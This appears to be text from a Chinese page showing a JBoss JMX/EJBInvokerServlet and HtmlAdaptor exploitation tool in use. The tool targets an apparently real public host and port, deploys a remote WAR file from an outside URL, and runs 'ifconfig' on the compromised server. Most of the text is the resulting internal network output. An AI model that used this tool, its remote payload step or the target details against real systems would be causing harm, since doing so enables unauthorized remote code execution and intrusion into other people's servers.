 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 221.6.35.202 Port: 8193 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ifconfig 执行
eth0 Link encap:Ethernet HWaddr 00:50:56:33:52:28
inet addr:172.18.0.23 Bcast:172.18.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe33:5228/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1077286 errors:0 dropped:0 overruns:0 frame:0
TX packets:1603144 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:135367565 (129.0 MiB) TX bytes:2244386585 (2.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:395060 errors:0 dropped:0 overruns:0 frame:0
TX packets:395060 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:78840902 (75.1 MiB) TX bytes:78840902 (75.1 MiB)
www.wooyun.org